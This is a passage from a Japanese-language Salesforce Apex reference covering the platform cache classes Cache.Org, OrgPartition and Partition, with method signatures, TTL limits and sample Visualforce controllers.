#### Org **[クラス](#page-774-0)**

Cache.Org **クラスを使用して、組織キャッシュの値を追加、取得、および管理します。セッションキャッ シュとは異なり、組織キャッシュはどのセッションにも関連付けられていないため、要求間の組織および すべてのユーザが使用できます。**

#### [OrgPartition](#page-785-0) **クラス**

**特定のパーティションの組織キャッシュにあるキャッシュ値を管理するメソッドが含まれます。セッショ ンキャッシュとは異なり、組織キャッシュはどのセッションにも関連付けられていないため、要求間の組 織およびすべてのユーザが使用できます。**

#### [Partition](#page-789-0) **クラス**

Cache.OrgPartition **および** Cache.SessionPartition **の基本クラス。サブクラスを使用して、組織 キャッシュとセッションキャッシュのキャッシュパーティションを管理します。**

#### **[セッションクラス](#page-798-0)**

Cache.Session **クラスを使用して、セッションキャッシュの値を追加、取得、および管理します。ユー ザの**Salesforce**セッションが有効である限り** (**ユーザがログインした状態で、セッションの有効期限が切れて いない**)**、セッションキャッシュは有効です。**

[SessionPartition](#page-810-0) **クラス**

**特定のパーティションのセッションキャッシュにあるキャッシュ値を管理するメソッドが含まれます。**

Cache **[の例外](#page-813-0)**

Cache **名前空間には、例外クラスが含まれています。**

[Visibility](#page-814-0) **列挙**

Cache.Session **または** Cache.Org **メソッドで** Cache.Visibility **列挙を使用して、キャッシュ値が表 示されるのが値の名前空間のみか、すべての名前空間かを示します。**

<span id="page-774-0"></span>関連トピック:

**[プラットフォームキャッシュ](#page-412-0)**

# Org クラス

Cache.Org **クラスを使用して、組織キャッシュの値を追加、取得、および管理します。セッションキャッシュ とは異なり、組織キャッシュはどのセッションにも関連付けられていないため、要求間の組織およびすべての ユーザが使用できます。**

# <span id="page-774-1"></span>名前空間

**[キャッシュ](#page-773-0)**

# 使用方法

**キャッシュキー形式**

**次の表は、**put**、**get**、**contains **など、このクラスの一部のメソッドで取るキーパラメータの形式の一覧で す。**



# ■ メモ:

- **• 組織にデフォルトパーティションが指定されていない場合、キー名を完全修飾せずにキャッシュメ ソッドをコールすると、**Cache.Org.OrgCacheException **が発生します。**
- **• インストール済み管理パッケージの** local **プレフィックスは、パッケージの名前空間ではなく、登録 者組織の名前空間を参照します。キャッシュの** put **コールは、呼び出し元のクラスが所有していない パーティションでは許可されません。**

# 例

**このクラスは、サンプル** Visualforce **ページのコントローラです** (**後続のコードサンプルを参照**)**。**Visualforce **ペー ジが** action **属性によって読み込まれたときに呼び出す** init() **メソッドによって、キャッシュ値は最初に キャッシュに追加されます。キャッシュキーには、**namespace.partition **プレフィックスは含まれません。 キーはすべて組織のデフォルトパーティションを参照します。このサンプルを実行するには、パーティション を作成してデフォルトとしてマークします。**

Visualforce **ページには** 4 **つの出力コンポーネントが含まれます。これらのコンポーネントは、コントローラの** get **メソッドをコールし、このメソッドがキャッシュから日付、**MyData **内部クラスに基づくデータ、カウン タ、テキスト値、リストの各値を返します。リストのサイズも返します。**

Visualforce **ページには** 2 **つのボタンも含まれます。**[Rerender (**再表示**)] **ボタンはコントローラの** go() **メソッドを 呼び出します。このメソッドは、キャッシュのカウンタとカスタムデータの値を増やします。[Rerender (再表 示)]をクリックすると、毎回** 2 **つのカウンタが** 1 **ずつ増えます。**go() **メソッドは、キャッシュからこれらのカ ウンタの値を取得し、その値を** 1 **ずつ増やしてキャッシュに再度保存します。**

[Remove datetime Key (**日時キーの削除**)] **ボタンは、キャッシュから日時値を** (**キー** datetime **で**) **削除します。そ の結果、ページ上の** [Cached datetime: (**キャッシュ日時**:)] **の横にある値がクリアされます。**

メモ: **別のユーザがログインしてこのサンプルを実行すると、そのユーザは前のユーザが最後に追加また は更新したキャッシュ値を取得します。たとえば、カウンタ値が** 5 **だった場合、次のユーザに表示される カウンタ値は増加後の** 6 **です。**

```
public class OrgCacheController {
   // Inner class.
   // Used as the data type of a cache value.
   class MyData {
       public String value { get; set; }
       public Integer counter { get; set; }
       public MyData(String value) {
           this.value = value;
            this.counter = 0;
        }
        public void inc() {
            counter++;
        }
        override public String toString() {
           return this.value + ':' + this.counter;
```

```
}
}
// Apex List.
// Used as the data type of a cached value.
private List<String> numbers =
       new List<String> { 'ONE', 'TWO', 'THREE', 'FOUR', 'FIVE' };
// Constructor of the controller for the Visualforce page.
public OrgCacheController() {
}
// Adds various values to the cache.
// This method is called when the Visualforce page loads.
public void init() {
    // All key values are not qualified by the namespace.partition
    // prefix because they use the default partition.
    // Add counter to the cache with initial value of 0
    // or increment it if it's already there.
    if (!Cache.Org.contains('counter')) {
        Cache.Org.put('counter', 0);
    } else {
        Cache.Org.put('counter', getCounter() + 1);
    }
    // Add the datetime value to the cache only if it's not already there.
    if (!Cache.Org.contains('datetime')) {
        DateTime dt = DateTime.now();
        Cache.Org.put('datetime', dt);
    }
    // Add the custom data to the cache only if it's not already there.
    if (!Cache.Org.contains('data')) {
        Cache.Org.put('data', new MyData('Some custom value'));
    }
    // Add a list of number to the cache if not already there.
    if (!Cache.Org.contains('list')) {
       Cache.Org.put('list', numbers);
    }
    // Add a string value to the cache if not already there.
    if (!Cache.Org.contains('output')) {
        Cache.Org.put('output', 'Cached text value');
    }
}
// Return counter from the cache.
public Integer getCounter() {
   return (Integer)Cache.Org.get('counter');
}
// Return datetime value from the cache.
```
}

```
public String getCachedDatetime() {
    DateTime dt = (DateTime)Cache.Org.get('datetime');
    return dt != null ? dt.format() : null;
}
// Return cached value whose type is the inner class MyData.
public String getCachedData() {
    MyData mydata = (MyData)Cache.Org.get('data');
    return mydata != null ? mydata.toString() : null;
}
// Return output from the cache.
public String getOutput() {
    return (String)Cache.Org.get('output');
}
// Return list from the cache.
public List<String> getList() {
    return (List<String>)Cache.Org.get('list');
}
// Method invoked by the Rerender button on the Visualforce page.
// Updates the values of various cached values.
// Increases the values of counter and the MyData counter if those
// cache values are still in the cache.
public PageReference go() {
    // Increase the cached counter value or set it to 0
    // if it's not cached.
    if (Cache.Org.contains('counter')) {
        Cache.Org.put('counter', getCounter() + 1);
    } else {
        Cache.Org.put('counter', 0);
    }
    // Get the custom data value from the cache.
    MyData d = (MyData)Cache.Org.get('data');
    // Only if the data is already in the cache, update it.
    if (Cache.Org.contains('data')) {
        d.inc();
        Cache.Org.put('data', d);
    }
    return null;
}
// Method invoked by the Remove button on the Visualforce page.
// Removes the datetime cached value from the org cache.
public PageReference remove() {
    Cache.Org.remove('datetime');
   return null;
}
```
**これは、**OrgCacheController **クラスに対応する** Visualforce **ページです。**

```
<apex:page controller="OrgCacheController" action="{!init}">
    <apex:outputPanel id="output">
       <br/>Cached datetime: <apex:outputText value="{!cachedDatetime}"/>
        <br/>Cached data: <apex:outputText value="{!cachedData}"/>
        <br/>Cached counter: <apex:outputText value="{!counter}"/>
        <br/>Output: <apex:outputText value="{!output}"/>
        <br/>Repeat: <apex:repeat var="item" value="{!list}">
            <apex:outputText value="{!item}"/> 
        </apex:repeat>
        <br/>List size: <apex:outputText value="{!list.size}"/>
   </apex:outputPanel>
   \braket{br}/\braket{br}/<apex:form >
        <apex:commandButton id="go" action="{!go}" value="Rerender" rerender="output"/>
        <apex:commandButton id="remove" action="{!remove}" value="Remove datetime Key"
rerender="output"/>
   </apex:form>
</apex:page>
```
**これは [Rerender (再表示)] ボタンを** 2 **回クリックした後のページの出力です。このサンプルを実行する前に** counter **という名前のキーがすでにキャッシュにある場合は、カウンタ値が異なる可能性があります。**

```
Cached datetime:8/11/2015 1:58 PM
Cached data:Some custom value:2
Cached counter:2
Output:Cached text value
Repeat:ONE TWO THREE FOUR FIVE
List size:5
```
このセクションの内容:

#### **[組織定数](#page-778-0)**

Time to Live (TTL) **値の設定時に使用可能な定数が** Org **クラスで提供されます。**

Org **[メソッド](#page-779-0)**

<span id="page-778-0"></span>関連トピック:

**[プラットフォームキャッシュ](#page-412-0)**

# 組織定数

Time to Live (TTL) **値の設定時に使用可能な定数が** Org **クラスで提供されます。**



# <span id="page-779-0"></span>Org メソッド

Org **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[contains\(key\)](#page-779-1)

**組織キャッシュに指定したキーに対応するキャッシュ値がある場合は** true **を返します。**

[contains\(keys\)](#page-780-0)

**組織キャッシュに指定したキーエントリがある場合は** true **を返します。**

[get\(key\)](#page-780-1)

**組織キャッシュから、指定したキーに対応するキャッシュ値を返します。**

[getCapacity\(\)](#page-781-0)

**組織キャッシュ容量の使用率を返します。**

#### [getKeys\(\)](#page-781-1)

**組織キャッシュに保存され、かつ呼び出し名前空間から参照可能なすべてのキーをまとめて返します。**

#### [getName\(\)](#page-781-2)

**デフォルトのキャッシュパーティションの名前を返します。**

[getPartition\(partitionName\)](#page-782-0)

**組織キャッシュから、指定したパーティション名に対応するパーティションを返します。**

[put\(key, value\)](#page-782-1)

**特定のキー**/**値ペアをキャッシュされたエントリとして組織キャッシュに保存します。**put **メソッドは、組 織の名前空間のキャッシュにのみ書き込むことができます。**

[put\(key, value, visibility\)](#page-783-0)

**特定のキー**/**値ペアをキャッシュされたエントリとして組織キャッシュに保存し、キャッシュ値の表示を設 定します。**

[put\(key, value, ttlSecs\)](#page-784-0)

**特定のキー**/**値ペアをキャッシュされたエントリとして組織キャッシュに保存し、キャッシュ値の有効期限 を設定します。**

[put\(key, value, ttlSecs, visibility, immutable\)](#page-784-1)

**特定のキー**/**値ペアをキャッシュされたエントリとして組織キャッシュに保存します。このメソッドはま た、キャッシュ値の有効期限、表示、および別の名前空間で上書きされるかどうかを設定します。**

<span id="page-779-1"></span>[remove\(key\)](#page-785-1)

**組織キャッシュから、指定したキーに対応するキャッシュ値を削除します。**

#### **contains(key)**

**組織キャッシュに指定したキーに対応するキャッシュ値がある場合は** true **を返します。**

#### 署名

public static Boolean contains(String key)

#### パラメータ

*key*

**型**: [String](#page-2558-0)

**キャッシュ値を一意に識別する文字列値** (**大文字と小文字を区別**)**。キー名の形式についての詳細は、[「使](#page-774-1) [用方法」](#page-774-1)を参照してください。**

#### 戻り値

**型**: [Boolean](#page-2128-0)

<span id="page-780-0"></span>**キャッシュエントリが見つかった場合は、**true**。それ以外の場合は、**false**。**

#### **contains(keys)**

**組織キャッシュに指定したキーエントリがある場合は** true **を返します。**

#### 署名

public static List<Boolean> contains(Set<String> keys)

### パラメータ

*keys*

**型**: Set<[String](#page-2558-0)>

**キャッシュ値を一意に識別するキーのセット。キー名の形式についての詳細は[、「使用方法」](#page-774-1)を参照して ください。**

### 戻り値

<span id="page-780-1"></span>**型**: List<[Boolean>](#page-2128-0)

**キーエントリが見つかった場合は、**true**。それ以外の場合は、**false**。**

#### **get(key)**

**組織キャッシュから、指定したキーに対応するキャッシュ値を返します。**

#### 署名

public static Object get(String key)

#### パラメータ

*key*

**型**: [String](#page-2558-0)

**キャッシュ値を一意に識別する文字列値** (**大文字と小文字を区別**)**。キー名の形式についての詳細は、[「使](#page-774-1) [用方法」](#page-774-1)を参照してください。**

#### 戻り値

**型**: Object

**キャッシュ値が汎用オブジェクト種別として返されます。戻り値を適切な型にキャストしてください。**

### 使用方法

Cache.Org.get() **はオブジェクトを返すため、戻り値を使いやすいように特定の型にキャストしてくださ い。**

```
// Get a cached value
Object obj = Cache.Org.get('ns1.partition1.orderDate');
// Cast return value to a specific data type
DateTime dt2 = (Daterime) obj;
```
<span id="page-781-0"></span>Cache.Org.get() **コールで参照されたキーが見つからない場合、**null **が返されます。**

#### **getCapacity()**

**組織キャッシュ容量の使用率を返します。**

# 署名

public static Double getCapacity()

#### 戻り値

<span id="page-781-1"></span>**型**: [Double](#page-2264-0)

**キャッシュの使用率をパーセント値で返します。**

#### **getKeys()**

**組織キャッシュに保存され、かつ呼び出し名前空間から参照可能なすべてのキーをまとめて返します。**

### 署名

```
public static Set<String> getKeys()
```
#### <span id="page-781-2"></span>戻り値

**型**: Set[<String>](#page-2558-0) **すべてのキャッシュキーのセット。**

#### **getName()**

**デフォルトのキャッシュパーティションの名前を返します。**

リファレンス Org クラス

# 署名

public String getName()

#### 戻り値

**型**: [String](#page-2558-0)

<span id="page-782-0"></span>**デフォルトのキャッシュパーティションの名前。**

#### **getPartition(partitionName)**

**組織キャッシュから、指定したパーティション名に対応するパーティションを返します。**

# 署名

public static cache.OrgPartition getPartition(String partitionName)

# パラメータ

*partitionName*

**型**: [String](#page-2558-0)

**名前空間で修飾されたパーティション名** (*namespace.partition* **など**)**。**

### 戻り値

**型**: [Cache.OrgPartition](#page-785-0)

# 例

**組織のパーティションを取得したら、パーティションのキャッシュ値を追加および取得できます。**

```
// Get partition
Cache.OrgPartition orgPart = Cache.Org.getPartition('myNs.myPartition');
// Retrieve cache value from the partition
if (orgPart.contains('BookTitle')) {
    String cachedTitle = (String)orgPart.get('BookTitle');
}
// Add cache value to the partition
orgPart.put('OrderDate', Date.today());
// Or use dot notation to call partition methods
String cachedAuthor = (String)Cache.Org.getPartition('myNs.myPartition').get('BookAuthor');
```
#### <span id="page-782-1"></span>**put(key, value)**

**特定のキー**/**値ペアをキャッシュされたエントリとして組織キャッシュに保存します。**put **メソッドは、組織 の名前空間のキャッシュにのみ書き込むことができます。**

### 署名

public static void put(String key, Object value)

#### パラメータ

*key*

**型**: [String](#page-2558-0)

**キャッシュ値を一意に識別する文字列値** (**大文字と小文字を区別**)**。キー名の形式についての詳細は、[「使](#page-774-1) [用方法」](#page-774-1)を参照してください。**

*value*

**型**: Object

**キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。**

#### 戻り値

<span id="page-783-0"></span>**型**: void

**put(key, value, visibility)**

**特定のキー**/**値ペアをキャッシュされたエントリとして組織キャッシュに保存し、キャッシュ値の表示を設定 します。**

#### 署名

public static void put(String key, Object value, Cache.Visibility visibility)

#### パラメータ

*key*

**型**: [String](#page-2558-0)

**キャッシュ値を一意に識別する文字列値** (**大文字と小文字を区別**)**。キー名の形式についての詳細は、[「使](#page-774-1) [用方法」](#page-774-1)を参照してください。**

*value*

**型**: Object

**キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。**

*visibility*

**型**: [Cache.Visibility](#page-814-0)

**キャッシュ値を使用できるのが、同じ名前空間内で実行される**Apex**コードのみか、任意の名前空間から実 行される** Apex **コードかを示します。**

#### 戻り値

**型**: void

<span id="page-784-0"></span>**put(key, value, ttlSecs)**

**特定のキー**/**値ペアをキャッシュされたエントリとして組織キャッシュに保存し、キャッシュ値の有効期限を 設定します。**

### 署名

public static void put(String key, Object value, Integer ttlSecs)

#### パラメータ

*key*

**型**: [String](#page-2558-0)

**キャッシュ値を一意に識別する文字列値** (**大文字と小文字を区別**)**。キー名の形式についての詳細は、[「使](#page-774-1) [用方法」](#page-774-1)を参照してください。**

#### *value*

**型**: Object

**キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。**

*ttlSecs*

**型**: [Integer](#page-2313-0)

**キャッシュ値を組織キャッシュに保持しておく時間** (**秒数**)**。最大値は**172,800 **秒** (48 **時間**)**です。最小値は** 300 **秒** (5 **分**) **です。デフォルト値は** 86,400 **秒** (24 **時間**) **です。**

#### <span id="page-784-1"></span>戻り値

**型**: void

#### **put(key, value, ttlSecs, visibility, immutable)**

**特定のキー**/**値ペアをキャッシュされたエントリとして組織キャッシュに保存します。このメソッドはまた、 キャッシュ値の有効期限、表示、および別の名前空間で上書きされるかどうかを設定します。**

#### 署名

public static void put(String key, Object value, Integer ttlSecs, cache.Visibility visibility, Boolean immutable)

#### パラメータ

*key*

**型**: [String](#page-2558-0)

**キャッシュ値を一意に識別する文字列値** (**大文字と小文字を区別**)**。キー名の形式についての詳細は、[「使](#page-774-1) [用方法」](#page-774-1)を参照してください。**

*value*

**型**: Object

**キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。**

#### *ttlSecs*

#### **型**: [Integer](#page-2313-0)

**キャッシュ値を組織キャッシュに保持しておく時間** (**秒数**)**。最大値は**172,800 **秒** (48 **時間**)**です。最小値は** 300 **秒** (5 **分**) **です。デフォルト値は** 86,400 **秒** (24 **時間**) **です。**

#### *visibility*

#### **型**: [Cache.Visibility](#page-814-0)

**キャッシュ値を使用できるのが、同じ名前空間内で実行される**Apex**コードのみか、任意の名前空間から実 行される** Apex **コードかを示します。**

#### *immutable*

**型**: [Boolean](#page-2128-0)

**キャッシュ値を別の名前空間によって上書きできるか** (false)**、否か** (true) **を示します。**

#### 戻り値

<span id="page-785-1"></span>**型**: void

#### **remove(key)**

**組織キャッシュから、指定したキーに対応するキャッシュ値を削除します。**

### 署名

public static Boolean remove(String key)

#### パラメータ

*key*

**型**: [String](#page-2558-0)

**キャッシュ値を一意に識別する文字列値** (**大文字と小文字を区別**)**。キー名の形式についての詳細は、[「使](#page-774-1) [用方法」](#page-774-1)を参照してください。**

#### 戻り値

<span id="page-785-0"></span>**型**: [Boolean](#page-2128-0)

**キャッシュ値が正常に削除された場合は** true**。それ以外の場合は、**false**。**

# OrgPartition クラス

**特定のパーティションの組織キャッシュにあるキャッシュ値を管理するメソッドが含まれます。セッション キャッシュとは異なり、組織キャッシュはどのセッションにも関連付けられていないため、要求間の組織およ びすべてのユーザが使用できます。**

# 名前空間

[Cache](#page-773-0)

# 使用方法

**このクラスは、**[Cache.Partition](#page-789-0)**を拡張し、その非静的メソッドのすべてを継承します。キーを作成および検証す るためのユーティリティメソッドはサポートされておらず、**Cache.Partition **親クラスからのみコールでき ます。**Cache.Partition **メソッドの一覧は、「**Partition **[メソッド」](#page-789-1)を参照してください。**

**組織のパーティションを取得するには、次のように** Cache.Org.getPartition **をコールし、完全修飾され たパーティション名を渡します。**

Cache.OrgPartition orgPartition = Cache.Org.getPartition('namespace.myPartition');

**[「パーティションメソッドのキャッシュキー形式」](#page-789-2)を参照してください。**

例

**このクラスは、サンプル**Visualforce**ページのコントローラです** (**後続のコードサンプルを参照**)**。このコントロー ラは、**Cache.OrgPartition **のメソッドを使用して特定のパーティションのキャッシュ値を管理する方法を 示しています。コントローラは** Visualforce **ページからパーティション名、カウンタのキー名、およびカウンタ の初期値を入力します。コントローラにはこれらの入力のデフォルト値が含まれています。**Visualforce **ページ で[Rerender (再表示)]をクリックすると、**go() **メソッドが呼び出されてカウンタが** 1 **増加します。[Remove Key (キーを削除)]をクリックすると、カウンタキーがキャッシュから削除されます。カウンタがキャッシュに再度 追加されると、カウンタ値は初期値にリセットされます。**

メモ: **別のユーザがログインしてこのサンプルを実行すると、このユーザは前のユーザが最後に追加また は更新したキャッシュ値を取得します。たとえば、カウンタ値が** 5 **だった場合、次のユーザに表示される カウンタ値は増加後の** 6 **です。**

```
public class OrgPartitionController {
   // Name of a partition
   String partitionInput = 'local.myPartition';
   // Name of the key
   String counterKeyInput = 'counter';
   // Key initial value
   Integer counterInitValue = 0;
   // Org partition object
   Cache.OrgPartition orgPartition;
   // Constructor of the controller for the Visualforce page.
   public OrgPartitionController() {
    }
   // Adds counter value to the cache.
   // This method is called when the Visualforce page loads.
   public void init() {
       // Create the partition instance based on the partition name
       orgPartition = getPartition();
```

```
// Create the partition instance based on the partition name
    // given in the Visualforce page or the default value.
    orgPartition = Cache.Org.getPartition(partitionInput);
    // Add counter to the cache with an initial value
    // or increment it if it's already there.
    if (!orgPartition.contains(counterKeyInput)) {
        orgPartition.put(counterKeyInput, counterInitValue);
    } else {
        orgPartition.put(counterKeyInput, getCounter() + 1);
    }
}
// Returns the org partition based on the partition name
// given in the Visualforce page or the default value.
private Cache.OrgPartition getPartition() {
   if (orgPartition == null) {
        orgPartition = Cache.Org.getPartition(partitionInput);
   }
  return orgPartition;
 }
// Return counter from the cache.
public Integer getCounter() {
    return (Integer)getPartition().get(counterKeyInput);
}
// Invoked by the Submit button to save input values
// supplied by the user.
public PageReference save() {
    // Reset the initial key value in the cache
    getPartition().put(counterKeyInput, counterInitValue);
   return null;
}
// Method invoked by the Rerender button on the Visualforce page.
// Updates the values of various cached values.
// Increases the values of counter and the MyData counter if those
// cache values are still in the cache.
public PageReference go() {
    // Get the org partition object
    orgPartition = getPartition();
    // Increase the cached counter value or set it to 0
    // if it's not cached.
   if (orgPartition.contains(counterKeyInput)) {
        orgPartition.put(counterKeyInput, getCounter() + 1);
    } else {
        orgPartition.put(counterKeyInput, counterInitValue);
    }
    return null;
```
}

```
}
// Method invoked by the Remove button on the Visualforce page.
// Removes the datetime cached value from the org cache.
public PageReference remove() {
    getPartition().remove(counterKeyInput);
    return null;
}
// Get and set methods for accessing variables
// that correspond to the input text fields on
// the Visualforce page.
public String getPartitionInput() {
   return partitionInput;
}
public String getCounterKeyInput() {
    return counterKeyInput;
}
public Integer getCounterInitValue() {
    return counterInitValue;
}
public void setPartitionInput(String partition) {
    this.partitionInput = partition;
}
public void setCounterKeyInput(String keyName) {
   this.counterKeyInput = keyName;
}
public void setCounterInitValue(Integer counterValue) {
    this.counterInitValue = counterValue;
}
```
**これは、**OrgPartitionController **クラスに対応する** Visualforce **ページです。**

```
<apex:page controller="OrgPartitionController" action="{!init}">
    <apex:form >
       <br/>>br/>Partition with Namespace Prefix: <apex:inputText value="{!partitionInput}"/>
        <br/>kounter Key Name: <apex:inputText value="{!counterKeyInput}"/>
        <br/>kounter Initial Value: <apex:inputText value="{!counterInitValue}"/>
        <apex:commandButton action="{!save}" value="Save Key Input Values"/>
    </apex:form>
   <apex:outputPanel id="output">
        <br/>Cached Counter: <apex:outputText value="{!counter}"/>
    </apex:outputPanel>
    \braket{br/}
```

```
<apex:form >
       <apex:commandButton id="go" action="{!go}" value="Rerender" rerender="output"/>
       <apex:commandButton id="remove" action="{!remove}" value="Remove Key"
rerender="output"/>
   </apex:form>
```
</apex:page>

関連トピック:

<span id="page-789-0"></span>**[プラットフォームキャッシュ](#page-412-0)**

# Partition クラス

Cache.OrgPartition **および** Cache.SessionPartition **の基本クラス。サブクラスを使用して、組織キャッ シュとセッションキャッシュのキャッシュパーティションを管理します。**

# 名前空間

<span id="page-789-2"></span>**[キャッシュ](#page-773-0)**

# パーティションメソッドのキャッシュキー形式

**パーティションオブジェクト** (Cache.OrgPartition **または** Cache.SessionPartition **のインスタンス**) **を 取得した後、パーティション内のキャッシュ値を追加、取得、および管理するメソッドがそのキー名を取得し ます。これらのメソッド** (get()**、**put()**、**remove()**、**contains()) **にユーザが指定するキー名には** namespace.partition **プレフィックスが含まれていません。**

このセクションの内容:

Partition **[メソッド](#page-789-1)**

関連トピック:

<span id="page-789-1"></span>[OrgPartition](#page-785-0) **クラス** [SessionPartition](#page-810-0) **クラス [プラットフォームキャッシュ](#page-412-0)**

# Partition メソッド

Partition **のメソッドは次のとおりです。**

このセクションの内容:

[contains\(key\)](#page-791-0)

**キャッシュパーティションに指定したキーに対応するキャッシュ値が含まれる場合は** true **を返します。**

[createFullyQualifiedKey\(namespace, partition, key\)](#page-791-1)

**渡された主要コンポーネントから完全修飾キーを生成します。生成されるキー文字列の形式は** namespace.partition.key **です。**

[createFullyQualifiedPartition\(namespace, partition\)](#page-792-0)

**渡された名前空間とパーティションから完全修飾パーティション名を生成します。生成されるパーティショ ン文字列の形式は** namespace.partition **です。**

[get\(key\)](#page-792-1)

**キャッシュパーティションから、指定したキーに対応するキャッシュ値を返します。**

[getCapacity\(\)](#page-793-0)

**このパーティションの総容量に占めるキャッシュの使用率を返します。**

[getKeys\(\)](#page-793-1)

**キャッシュパーティションに保存され、かつ呼び出し名前空間から参照可能なすべてのキーをまとめて返 します。**

[getName\(\)](#page-793-2)

**このキャッシュパーティションの名前を返します。**

[isAvailable\(\)](#page-793-3)

Salesforce**セッションが使用できる場合に** true **を返します。**Cache.SessionPartition **にのみ適用されま す。**

[put\(key, value\)](#page-794-0)

**特定のキー**/**値ペアをキャッシュされたエントリとしてキャッシュパーティションに保存します。**put **メ ソッドは、組織の名前空間のキャッシュにのみ書き込むことができます。**

[put\(key, value, visibility\)](#page-794-1)

**特定のキー**/**値ペアをキャッシュされたエントリとしてキャッシュパーティションに保存し、キャッシュ値 の表示を設定します。**

[put\(key, value, ttlSecs\)](#page-795-0)

**特定のキー**/**値ペアをキャッシュされたエントリとしてキャッシュパーティションに保存し、キャッシュ値 の有効期限を設定します。**

[put\(key, value, ttlSecs, visibility, immutable\)](#page-795-1)

**特定のキー**/**値ペアをキャッシュされたエントリとしてキャッシュパーティションに保存します。このメ ソッドはまた、キャッシュ値の有効期限、表示、および別の名前空間で上書きされるかどうかを設定しま す。**

[remove\(key\)](#page-796-0)

**このキャッシュパーティションから、指定したキーに対応するキャッシュ値を削除します。**

[validateKey\(isDefault, key\)](#page-796-1)

**キャッシュキーを検証します。キーが無効の場合は** Cache.InvalidParamException **が発生します。有 効なキーは** null **でなく、英数字で構成されています。**

[validateKeyValue\(isDefault, key, value\)](#page-797-0)

**キャッシュキーを検証して、キャッシュ値が** null **以外であることを確認します。キーまたは値が無効の場 合は、**Cache.InvalidParamException **が発生します。有効なキーは** null **でなく、英数字で構成されて います。**

#### [validateKeys\(isDefault, keys\)](#page-798-1)

**指定したキャッシュキーを検証します。キーが無効の場合は** Cache.InvalidParamException **が発生し ます。有効なキーは** null **でなく、英数字で構成されています。**

[validatePartitionName\(name\)](#page-798-2)

**パーティション名を検証します** (**名前が** null **でないことなど**)**。**

#### <span id="page-791-0"></span>**contains(key)**

**キャッシュパーティションに指定したキーに対応するキャッシュ値が含まれる場合は** true **を返します。**

# 署名

public Boolean contains(String key)

### パラメータ

*key*

**型**: [String](#page-2558-0)

**キャッシュ値を一意に識別する文字列値** (**大文字と小文字を区別**)**。**

### 戻り値

#### <span id="page-791-1"></span>**型**: [Boolean](#page-2128-0)

**キャッシュエントリが見つかった場合は、**true**。それ以外の場合は、**false**。**

#### **createFullyQualifiedKey(namespace, partition, key)**

**渡された主要コンポーネントから完全修飾キーを生成します。生成されるキー文字列の形式は** namespace.partition.key **です。**

# 署名

public static String createFullyQualifiedKey(String namespace, String partition, String key)

# パラメータ

*namespace* **型**: [String](#page-2558-0) **キャッシュキーの名前空間。** *partition*

**型**: [String](#page-2558-0)

```
キャッシュキーのパーティション。
```
*key*

**型**: [String](#page-2558-0)
**キャッシュキーの名前。**

#### 戻り値

**型**: [String](#page-2558-0)

#### **createFullyQualifiedPartition(namespace, partition)**

**渡された名前空間とパーティションから完全修飾パーティション名を生成します。生成されるパーティション 文字列の形式は** namespace.partition **です。**

## 署名

public static String createFullyQualifiedPartition(String namespace, String partition)

## パラメータ

*namespace*

**型**: [String](#page-2558-0)

**キャッシュキーの名前空間。**

*partition*

**型**: [String](#page-2558-0)

**キャッシュキーのパーティション。**

## 戻り値

**型**: [String](#page-2558-0)

#### **get(key)**

**キャッシュパーティションから、指定したキーに対応するキャッシュ値を返します。**

## 署名

public Object get(String key)

## パラメータ

*key*

**型**: [String](#page-2558-0)

**キャッシュ値を一意に識別する文字列値** (**大文字と小文字を区別**)**。**

#### 戻り値

**型**: Object

**キャッシュ値が汎用オブジェクト種別として返されます。戻り値を適切な型にキャストしてください。**

#### **getCapacity()**

**このパーティションの総容量に占めるキャッシュの使用率を返します。**

## 署名

public Double getCapacity()

## 戻り値

**型**: [Double](#page-2264-0)

**パーティションキャッシュの使用率をパーセント値で返します。**

## **getKeys()**

**キャッシュパーティションに保存され、かつ呼び出し名前空間から参照可能なすべてのキーをまとめて返しま す。**

## 署名

public Set<String> getKeys()

## 戻り値

**型**: Set[<String>](#page-2558-0)

**すべてのキャッシュキーのセット。**

#### **getName()**

**このキャッシュパーティションの名前を返します。**

## 署名

public String getName()

## 戻り値

**型**: [String](#page-2558-0) **このキャッシュパーティションの名前。**

## **isAvailable()**

Salesforce **セッションが使用できる場合に** true **を返します。**Cache.SessionPartition **にのみ適用されま す。**

## 署名

```
public Boolean isAvailable()
```
#### 戻り値

**型**: [Boolean](#page-2128-0)

#### **put(key, value)**

